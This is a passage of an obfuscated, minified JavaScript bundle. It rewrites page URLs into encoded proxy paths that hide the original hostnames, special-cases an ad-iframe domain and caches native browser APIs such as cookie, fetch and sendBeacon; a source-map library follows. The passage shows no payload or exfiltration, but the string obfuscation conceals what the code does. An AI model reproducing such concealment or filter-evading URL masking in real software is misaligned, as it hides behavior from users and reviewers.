e=a1f;return!!(t[e(1093)]||t[e(1134)]||t[e(1137)]||t[e(2641)]||t[e(1404)]||t[e(422)]||t[e(2662)]||t[e(1601)]||t[e(3009)]||t[e(1526)]||t[e(1901)]||t[e(3115)]||t[e(967)]||t[e(1309)]||t[e(2276)]||t[e(2256)]||t[e(541)]||t[e(1493)]||t[e(1394)]||t[e(1868)]||t[e(2859)]||t[e(2504)]||t[e(279)]||t[e(1834)])}function a(t){const e=a1f,n=i.A[e(2226)](t),r=o.A[e(1012)](),s=n[e(1814)](e(246),'"'[e(2304)](r,'"')),a=JSON[e(1426)](s);return a[e(798)]=a[r],delete a[r],a}function c(t){const e=a1f;return!!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))||e(2382)===r.A[e(2013)](e(1055),!1)||e(542)!==r.A[e(2013)](e(1055),!1)&&Math[e(1900)]()<t}function l(t){const e=a1f;var n;return!(null==t||!t[e(2878)])&&(null===(n=t[e(2878)][e(2860)])||void 0===n||n)}function u(t,e){const n=a1f;var r;return!(null==t||!t[n(2020)])&&(null===(r=null==e?void 0:e[n(1367)])||void 0===r||r)}function d(t){const e=a1f;try{if(!window[e(2696)]||!(e(1503)in window[e(2696)]))return!1;const n=window[e(2696)][e(1503)];return!(!n[e(1971)]||!n[e(510)])&&n[e(1971)]/n[e(510)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(172)==typeof window,c=r(1572),l=r(746),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2013)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(551)](t,e);return a||(d[n(2202)](t,f),h[n(2202)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2010));const n=b(t);if(!a){const n=h[e(2013)](t);if(n)return n}const o=t[e(484)](2===n?l[e(1306)]:c[e(1306)]),s=i.A[e(2226)](o);return a||(h[e(2202)](t,s),d[e(2202)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(212));if(t[e(577)](c))return 1;if(t[e(577)](l)){if(t[e(1306)]<l[e(1306)]+4)throw new Error(e(416)[e(2304)](t));const n=t[e(484)](l[e(1306)],l[e(1306)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1945)[e(2304)](t))}throw new Error(e(992)[e(2304)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{EW:()=>C,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2628),f=r(1966),m=r(675),p=r(1741),g=[h,f,m,p],b=(0,d.t)(a.A[r(2335)]);let w=function(t){const e=r;return t[e(367)]=e(2112),t[e(2309)]=e(3129),t[e(1872)]=e(2670),t[e(878)]=e(2361),t[e(414)]="m",t[e(975)]="n",t}({});function v(t){const e=r;return Array[e(3071)](t[e(368)][e(1250)]())[e(2393)]((t=>e(1354)!=t))[e(1306)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1306)];r++)n=n>>>8^y[255&(n^t[e(843)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(429)](".")[n(2393)]((t=>""!==t))[n(516)]()[n(1034)]((t=>x(t+e)%1e3))[n(1190)]("/")}const A=r(2663),_=r(1308);function z(t){const e=r;return e(1969)===t[e(2335)]||e(2443)===t[e(2335)]}function S(t){const e=r;return e(1589)===t[e(2335)]}function M(t){const e=r,{url:n,kind:i=w[e(367)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2562)==typeof n&&n[e(2773)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let y=W(n,s);if(e(1842)!==y[e(1419)]&&e(2332)!==y[e(1419)])return y[e(2900)];if(e(2387)===y[e(300)])return y[e(2900)];if(e(3162)===y[e(300)])return y[e(2900)];if(/^\/_game-files(?:\/|$)/[e(2744)](y[e(863)])&&(e(880)===y[e(300)]||y[e(300)][e(2063)](e(1005))||e(3095)===y[e(300)]||y[e(300)][e(2063)](e(1341))))return y[e(2900)];if(C(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2900)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(618)],g))&&(S=null!==(E=null===(N=t[e(1025)])||void 0===N?void 0:N[e(2606)])&&void 0!==E?E:x(t[e(618)][e(1291)]+y[e(979)])%u.ch,g=(0,u.XV)(g,S));const I=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1530)===y[e(863)]&&(y=new URL(I));const L=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(503)===y[e(863)]&&(y=new URL(L));const j=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1105)===y[e(863)]&&(y=new URL(j)),i===w[e(2309)]&&y[e(2900)][e(577)](e(2301))&&(y[e(1419)]=e(2332));const O=i[e(2597)](0);[e(2582),e(2067),e(2027),I,L,j][e(1831)]((t=>t===y[e(2900)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let U=y[e(1168)];U[e(577)]("?")&&(U=U[e(1820)](1)),U&&(y[e(1168)]=encodeURIComponent(U)+"="+A),z(d)&&(t[e(1025)]={...t[e(1025)],configIndex:d[e(3157)]}),t[e(1025)]&&y[e(368)][e(2202)](_,JSON[e(2125)](t[e(1025)]));const R=y[e(3098)];let F;if(y[e(3098)]="","v9"===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,h,d[e(1291)],t,O,n]}else if(e(1969)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,f,d[e(1291)],t,O,n]}else if(e(2443)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,m,d[e(1291)],t,O,n]}else{if(e(1589)!==d[e(2335)])throw new Error(e(2017)[e(2304)](d));{const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,p,d[e(1291)],t,O,n]}}return""[e(2304)](F[e(1190)]("/"))[e(2304)](function(t){const n=e;return function(t){const e=a1f;return e(456)===t[e(863)]||e(922)===t[e(863)]||e(2040)===t[e(863)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(2900)])||!(e(2778)!==t[e(300)]&&e(1097)!==t[e(300)]&&e(1871)!==t[e(300)]&&e(221)!==t[e(300)]&&e(2822)!==t[e(300)]||!t[e(863)][e(577)](e(1328))&&!t[e(863)][e(577)](e(947)))||e(785)===t[e(300)]&&e(2835)===t[e(863)]||e(730)===t[e(300)]&&e(2833)===t[e(863)]||e(704)===t[e(300)]&&e(1417)===t[e(863)]}(t)?n(2071)[n(2304)](l.A[n(1012)]()):function(t){const e=n;return e(503)===t[e(863)]||t[e(863)][e(577)](e(2028))}(t)?n(3025)[n(2304)](Math[n(724)](b)):""}(y))+R}function E(t){const e=r;return w[e(367)][e(2773)](t)?w[e(367)]:w[e(2309)][e(2773)](t)?w[e(2309)]:w[e(1872)][e(2773)](t)?w[e(1872)]:w[e(878)][e(2773)](t)?w[e(878)]:w[e(414)][e(2773)](t)?w[e(414)]:w[e(975)][e(2773)](t)?w[e(975)]:null}function T(t){const e=r;if(!t)throw new Error(e(244));const n=(t=W(t))[e(863)][e(429)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1306)]-2])}else if(o===f){var l;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],s={version:e(1969),originalHostname:n[2],configIndex:0},null!==(l=r[e(1025)])&&void 0!==l&&l[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else if(o===m){var u;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:e(2443),originalHostname:n[2],configIndex:0},null!==(u=r[e(1025)])&&void 0!==u&&u[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else{if(o!==p)throw new Error(e(876)[e(2304)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(863)][n(429)]("/",5),i=new URL(atob(r));if(n(2332)!==i[n(1419)])return;return i[n(3098)]=t[n(3098)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1589),originalHostname:r[e(300)],isMainFrame:!0},originalUrl:r[e(1904)][e(2900)],kind:w[e(2309)]};if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const o=I(n[n[e(1306)]-1]);a=o[e(1904)],c=o[e(1025)],s={version:e(1589),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1306)]-2])}}if(!i)throw new Error(e(2519)[e(2304)](t));if(v(t)){t[e(368)][e(3132)](e(1354));for(const[n,r]of Array[e(3071)](t[e(368)][e(1781)]()))a[e(368)][e(2202)](n,r)}const d=[];for(const[t,n]of a[e(368)][e(1781)]())n===A?d[e(2952)](t):d[e(2952)](t+"="+n);return a[e(1168)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2900)]+t[e(3098)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=W(t);if(!g[e(2330)]((t=>i[e(863)][e(577)]("/"[e(2304)](t,"/")))))return!1;const o=i[e(863)][e(429)]("/"),a=o[1];if(a===h){if(o[e(1306)]<6)return!1}else if(a===f){if(o[e(1306)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1306)]<6)return!1}const c=null===(n=o[o[e(1306)]-1])||void 0===n?void 0:n[e(484)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(172)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(2562)==typeof t&&[n(2183),n(1685),n(2162),n(2352),n(952),n(2499),n(2058)][n(2330)]((e=>t[n(577)](e)))?new URL(t):n(2562)==typeof t&&N?new URL(t,e):n(2562)!=typeof t||N?W(t[n(649)]()):t[n(577)](n(702))||t[n(577)](n(1856))?new URL(t):(C(e=e||i.A[n(2013)](window)[n(1151)][n(2013)][n(2161)](window[n(2215)]))&&(e=T(e)[n(1904)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2226)](t)),i=n[e(368)][e(2013)](_);let s;if(i){try{s=JSON[e(1426)](i)}catch(t){}n[e(368)][e(3132)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1f;let n=0;for(let r=0,i=t[e(1306)];r<i;r++)n=(n<<5)-n+t[e(843)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});var i=n(7401);const o=r(172)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2346)]||(s[t(2346)]=c(null)),s[t(2346)];{e||(e=window);const n=i.A[t(1120)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1120)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1120)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2454),r(521)),CSSStyleDeclaration_getPropertyValue:d(t,r(2454),r(2102)),CSSStyleDeclaration_setProperty:d(t,r(2454),r(2870)),CSSStyleSheet_insertRule:d(t,r(186),r(2612)),CSSStyleSheet_replaceSync:d(t,r(186),r(1890)),DocumentFragment_getElementById:d(t,r(2205),r(146)),DocumentFragment_querySelector:d(t,r(2205),r(1111)),DocumentFragment_querySelectorAll:d(t,r(2205),r(1336)),Document_cookie:u(t,r(1513),r(1470)),Document_createElement:d(t,r(1513),r(1707)),Document_getElementById:d(t,r(1513),r(146)),document_getElementById:d(t,r(2215),r(146)),Document_getElementsByTagName:d(t,r(1513),r(1232)),Document_querySelector:d(t,r(1513),r(1111)),Document_querySelectorAll:d(t,r(1513),r(1336)),Document_getElementsByClassName:d(t,r(1513),r(227)),Document_write:d(t,r(1513),r(2892)),Document_writeln:d(t,r(1513),r(1335)),Document_referrer:u(t,r(1513),r(1515)),Document_URL:u(t,r(1513),r(604)),DOMParser_parseFromString:d(t,r(766),r(1371)),Element_ariaLabel:u(t,r(1491),r(3119)),Element_attributes:u(t,r(1491),r(2131)),Element_classList:u(t,r(1491),r(679)),Element_className:u(t,r(1491),r(1012)),Element_closest:d(t,r(1491),r(1837)),Element_getAttribute:d(t,r(1491),r(2760)),Element_getBoundingClientRect:d(t,r(1491),r(1411)),Element_getElementsByClassName:d(t,r(1491),r(227)),Element_hasAttribute:d(t,r(1491),r(2767)),Element_id:u(t,r(1491),"id"),Element_tagName:u(t,r(1491),r(296)),Element_innerHTML:u(t,r(1491),r(1189)),Element_outerHTML:u(t,r(1491),r(836)),Element_insertAdjacentElement:d(t,r(1491),r(1403)),Element_insertAdjacentHTML:d(t,r(1491),r(2911)),Element_querySelector:d(t,r(1491),r(1111)),Element_querySelectorAll:d(t,r(1491),r(1336)),Element_removeAttribute:d(t,r(1491),r(1169)),Element_setAttribute:d(t,r(1491),r(321)),Element_setAttributeNS:d(t,r(1491),r(630)),Element_setHTMLUnsafe:d(t,r(1491),r(2229)),Element_matches:d(t,r(1491),r(2386)),Event_stopPropagation:d(t,r(2207),r(2001)),Event_stopImmediatePropagation:d(t,r(2207),r(2437)),EventTarget_addEventListener:d(t,r(1445),r(2985)),EventTarget_removeEventListener:d(t,r(1445),r(2419)),Function_toString:d(t,r(2470),r(649)),History_replaceState:d(t,r(1114),r(2129)),HTMLAnchorElement_attributionSrc:u(t,r(783),r(670)),HTMLAnchorElement_href:u(t,r(783),r(2900)),HTMLAnchorElement_protocol:u(t,r(783),r(1419)),HTMLAnchorElement_hostname:u(t,r(783),r(300)),HTMLAnchorElement_port:u(t,r(783),r(1981)),HTMLAnchorElement_pathname:u(t,r(783),r(863)),HTMLAnchorElement_hash:u(t,r(783),r(3098)),HTMLAnchorElement_host:u(t,r(783),r(682)),HTMLAnchorElement_origin:u(t,r(783),r(979)),HTMLAnchorElement_ping:u(t,r(783),r(2624)),HTMLAnchorElement_search:u(t,r(783),r(1168)),HTMLAnchorElement_target:u(t,r(783),r(911)),HTMLElement_dataset:u(t,r(486),r(3156)),HTMLElement_innerText:u(t,r(486),r(1816)),HTMLElement_title:u(t,r(486),r(608)),HTMLElement_style:u(t,r(486),r(1626)),HTMLFormElement_action:u(t,r(2083),r(483)),HTMLFormElement_target:u(t,r(2083),r(911)),HTMLIFrameElement_contentDocument:u(t,r(2705),r(2480)),HTMLIFrameElement_contentWindow:u(t,r(2705),r(2989)),HTMLIFrameElement_name:u(t,r(2705),r(1355)),HTMLIFrameElement_src:u(t,r(2705),r(3160)),HTMLIFrameElement_srcdoc:u(t,r(2705),r(2804)),HTMLImageElement_attributionSrc:u(t,r(3007),r(670)),HTMLImageElement_src:u(t,r(3007),r(3160)),HTMLImageElement_srcset:u(t,r(3007),r(3158)),HTMLLinkElement_as:u(t,r(341),"as"),HTMLLinkElement_href:u(t,r(341),r(2900)),HTMLLinkElement_rel:u(t,r(341),r(194)),HTMLScriptElement_attributionSrc:u(t,r(2531),r(670)),HTMLScriptElement_src:u(t,r(2531),r(3160)),HTMLSourceElement_src:u(t,r(2081),r(3160)),HTMLSourceElement_srcset:u(t,r(2081),r(3158)),HTMLVideoElement_src:u(t,r(1648),r(3160)),HTMLVideoElement_poster:u(t,r(1648),r(282)),HTMLMediaElement_src:u(t,r(159),r(3160)),HTMLMetaElement_content:u(t,r(2093),r(2969)),HTMLMetaElement_httpEquiv:u(t,r(2093),r(597)),HTMLStyleElement_insertBefore:d(t,r(2473),r(2095)),IntersectionObserverEntry_boundingClientRect:u(t,r(3139),r(3084)),IntersectionObserverEntry_intersectionRatio:u(t,r(3139),r(571)),IntersectionObserverEntry_intersectionRect:u(t,r(3139),r(999)),JSON_parse:d(t,r(437),r(1426)),JSON_stringify:d(t,r(437),r(2125)),MessageEvent_data:u(t,r(546),r(452)),MessageEvent_origin:u(t,r(546),r(979)),MessageEvent_source:u(t,r(546),r(1791)),Navigator_sendBeacon:d(t,r(1669),r(1479)),Node_appendChild:d(t,r(2008),r(1276)),Node_insertBefore:d(t,r(2008),r(2095)),Node_textContent:u(t,r(2008),r(1482)),Node_baseURI:u(t,r(2008),r(2680)),PerformanceEntry_name:u(t,r(977),r(1355)),PerformanceResourceTiming_transferSize:u(t,r(171),r(2314)),PerformanceResourceTiming_encodedBodySize:u(t,r(171),r(2400)),Range_createContextualFragment:d(t,r(2514),r(2769)),RegExp_test:d(t,r(964),r(2744)),RegExp_exec:d(t,r(964),r(1164)),Response_url:u(t,r(1268),r(2873)),SharedStorageWorklet_addModule:d(t,r(594),r(2420)),String_matchAll:d(t,r(1208),r(2385)),String_replace:d(t,r(1208),r(1814)),Window_decodeURIComponent:d(t,r(3002),r(2381)),Window_innerWidth:u(t,r(3002),r(795)),Window_fetch:d(t,r(3002),r(1624)),Window_fetchLater:d(t,r(3002),r(2228)),Window_frames:u(t,r(3002),r(787)),Window_name:u(t,r(3002),r(1355)),Window_open:d(t,r(3002),r(2510)),Window_postMessage:d(t,r(3002),r(1339)),Window_requestAnimationFrame:d(t,r(3002),r(1994)),Window_requestIdleCallback:d(t,r(3002),r(496)),Window_setImmediate:d(t,r(3002),r(1671)),Window_setInterval:d(t,r(3002),r(1382)),Window_setTimeout:d(t,r(3002),r(2495)),Window_visualViewport:u(t,r(3002),r(1038)),XMLHttpRequest_open:d(t,r(2351),r(2510)),XMLHttpRequest_send:d(t,r(2351),r(2070)),XMLHttpRequest_responseURL:u(t,r(2351),r(1555)),XMLHttpRequest_response:u(t,r(2351),r(3102)),XMLHttpRequest_responseText:u(t,r(2351),r(706)),XMLHttpRequest_responseType:u(t,r(2351),r(790)),XMLHttpRequest_responseXML:u(t,r(2351),r(1952)),XMLHttpRequest_status:u(t,r(2351),r(2945)),XMLHttpRequest_statusText:u(t,r(2351),r(1288)),FontFace:o?null:t[r(1440)],FontFace_prototype:l(t,r(1440)),Worker:o?null:t[r(899)],Worker_prototype:l(t,r(899))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(395)]:null===(s=t[e])||void 0===s?void 0:s[i(395)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(151)](n.g[e][s(395)],i);{var a;const n=s(1788)===e[s(815)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(395)];return n?t[s(2498)][s(151)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1788)===e[s(815)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(395)][i]:s(1788)===e[s(815)]()?t[i]:s(2215)===e?null===(a=t[s(2215)])||void 0===a?void 0:a[i]:s(437)===e?null===(c=t[s(437)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(395)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2534)](Math[r(1900)]()*t),elem:function(t){const e=r;return t[this[e(299)](t[e(1306)])]},num:function(t,e){const n=r;return Math[n(2534)](Math[n(1900)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2315)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2952)](n(2975)[n(2597)](this[n(2315)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1160)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1f;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(888)][n(2773)](e))return o=!1,o;if([n(677),n(673),n(3180),n(170),n(1921),n(2886),n(1822),n(539),n(939),n(2722),n(1986),n(3001),n(697)][n(2773)](e))return o=!0,o;if(e[n(2063)](n(2490))||e[n(2063)](n(1373))||e[n(577)](n(1474))||e[n(577)](n(2843))||n(1502)===e)return o=!1,o;const i=new URL(e);i[n(682)]="0."[n(2304)](i[n(682)]),i[n(863)]=n(1755);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(649)](),endpoint:i[n(979)]});try{const t=await Promise[n(2982)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2770),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(682)]=n[e(682)][e(429)](".")[e(484)](1)[e(1190)]("."),t=n[e(979)]}return t}function l(t,e){const n=a1f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)][n(429)](".")[n(484)](1)[n(1190)](".")),t=r[n(979)]):(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)]),t=r[n(979)]),t}function u(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return Number[e(362)](n[e(682)][e(429)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1f;var i=n(9155),o=Object[r(395)][r(809)],s=r(172)!=typeof Map;function a(){const t=r;this[t(631)]=[],this[t(1660)]=s?new Map:Object[t(2803)](null)}a[r(1794)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1306)];o<s;o++)i[n(2074)](t[o],e);return i},a[r(395)][r(316)]=function(){const t=r;return s?this[t(1660)][t(316)]:Object[t(2170)](this[t(1660)])[t(1306)]},a[r(395)][r(2074)]=function(t,e){const n=r;var a=s?t:i[n(1381)](t),c=s?this[n(2052)](t):o[n(2850)](this[n(1660)],a),l=this[n(631)][n(1306)];c&&!e||this[n(631)][n(2952)](t),c||(s?this[n(1660)][n(2202)](t,l):this[n(1660)][a]=l)},a[r(395)][r(2052)]=function(t){const e=r;if(s)return this[e(1660)][e(2052)](t);var n=i[e(1381)](t);return o[e(2850)](this[e(1660)],n)},a[r(395)][r(627)]=function(t){const e=r;if(s){var n=this[e(1660)][e(2013)](t);if(n>=0)return n}else{var a=i[e(1381)](t);if(o[e(2850)](this[e(1660)],a))return this[e(1660)][a]}throw new Error('"'+t+e(1313))},a[r(395)].at=function(t){const e=r;if(t>=0&&t<this[e(631)][e(1306)])return this[e(631)][t];throw new Error(e(2799)+t)},a[r(395)][r(2149)]=function(){const t=r;return this[t(631)][t(484)]()},e.C=a},540:(t,e,n)=>{const r=a1f;var i=n(7476);e[r(551)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(551)](n)}while(a>0);return s},e[r(2226)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1306)],d=0,h=0;do{if(e>=u)throw new Error(o(1006));if(-1===(a=i[o(2226)](t[o(843)](e++))))throw new Error(o(2378)+t[o(2597)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1140)]=(l=(c=d)>>1,1&~c?l:-l),n[o(569)]=e}},7476:(t,e)=>{const n=a1f;var r=n(178)[n(429)]("");e[n(551)]=function(t){const e=n;if(0<=t&&t<r[e(1306)])return r[t];throw new TypeError(e(1980)+t)},e[n(2226)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1f;var i=n(9155);function o(){const t=a1f;this[t(631)]=[],this[t(2771)]=!0,this[t(3081)]={generatedLine:-1,generatedColumn:0}}o[r(395)][r(240)]=function(t,e){const n=r;this[n(631)][n(1619)](t,e)},o[r(395)][r(2074)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3081)])[e(491)],a=o[e(491)],c=n[e(693)],l=o[e(693)],a>s||a==s&&l>=c||i[e(1106)](n,o)<=0?(this[e(3081)]=t,this[e(631)][e(2952)](t)):(this[e(2771)]=!1,this[e(631)][e(2952)](t))},o[r(395)][r(2149)]=function(){const t=r;return this[t(2771)]||(this[t(631)][t(2432)](i[t(1106)]),this[t(2771)]=!0),this[t(631)]},e.P=o},241:(t,e,n)=>{const r=a1f;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1f;t||(t={}),this[e(1425)]=o[e(1690)](t,e(1441),null),this[e(1197)]=o[e(1690)](t,e(1124),null),this[e(1024)]=o[e(1690)](t,e(1621),!1),this[e(970)]=o[e(1690)](t,e(1238),!1),this[e(2704)]=new s,this[e(2639)]=new s,this[e(1754)]=new a,this[e(1682)]=null}c[r(395)][r(662)]=3,c[r(2537)]=function(t,e){const n=r;var i=t[n(1124)],s=new c(Object[n(2710)](e||{},{file:t[n(1441)],sourceRoot:i}));return t[n(2644)]((function(t){const e=n;var r={generated:{line:t[e(491)],column:t[e(693)]}};null!=t[e(1791)]&&(r[e(1791)]=t[e(1791)],null!=i&&(r[e(1791)]=o[e(2876)](i,r[e(1791)])),r[e(2006)]={line:t[e(553)],column:t[e(2177)]},null!=t[e(1355)]&&(r[e(1355)]=t[e(1355)])),s[e(1680)](r)})),t[n(877)][n(1619)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2876)](i,e)),s[r(2704)][r(2052)](a)||s[r(2704)][r(2074)](a);var c=t[r(1571)](e);null!=c&&s[r(3093)](e,c)})),s},c[r(395)][r(1680)]=function(t){const e=r;var n=o[e(1690)](t,e(1033)),i=o[e(1690)](t,e(2006),null),s=o[e(1690)](t,e(1791),null),a=o[e(1690)](t,e(1355),null);(this[e(1024)]||!1!==this[e(1202)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2704)][e(2052)](s)||this[e(2704)][e(2074)](s)),null!=a&&(a=String(a),this[e(2639)][e(2052)](a)||this[e(2639)][e(2074)](a)),this[e(1754)][e(2074)]({generatedLine:n[e(2844)],generatedColumn:n[e(1062)],originalLine:null!=i&&i[e(2844)],originalColumn:null!=i&&i[e(1062)],source:s,name:a}))},c[r(395)][r(3093)]=function(t,e){const n=r;var i=t;null!=this[n(1197)]&&(i=o[n(2876)](this[n(1197)],i)),null!=e?(this[n(1682)]||(this[n(1682)]=Object[n(2803)](null)),this[n(1682)][o[n(1381)](i)]=e):this[n(1682)]&&(delete this[n(1682)][o[n(1381)](i)],0===Object[n(1250)](this[n(1682)])[n(1306)]&&(this[n(1682)]=null))},c[r(395)][r(2788)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1441)])throw new Error(i(1145));a=t[i(1441)]}var c=this[i(1197)];null!=c&&(a=o[i(2876)](c,a));var l=new s,u=new s;this[i(1754)][i(240)]((function(e){const r=i;if(e[r(1791)]===a&&null!=e[r(553)]){var s=t[r(2297)]({line:e[r(553)],column:e[r(2177)]});null!=s[r(1791)]&&(e[r(1791)]=s[r(1791)],null!=n&&(e[r(1791)]=o[r(1190)](n,e[r(1791)])),null!=c&&(e[r(1791)]=o[r(2876)](c,e[r(1791)])),e[r(553)]=s[r(2844)],e[r(2177)]=s[r(1062)],null!=s[r(1355)]&&(e[r(1355)]=s[r(1355)]))}var d=e[r(1791)];null==d||l[r(2052)](d)||l[r(2074)](d);var h=e[r(1355)];null==h||u[r(2052)](h)||u[r(2074)](h)}),this),this[i(2704)]=l,this[i(2639)]=u,t[i(877)][i(1619)]((function(e){const r=i;var s=t[r(1571)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2876)](c,e)),this[r(3093)](e,s))}),this)},c[r(395)][r(1202)]=function(t,e,n,i){const o=r;if(e&&o(2394)!=typeof e[o(2844)]&&o(2394)!=typeof e[o(1062)]){var s=o(3048);if(this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new 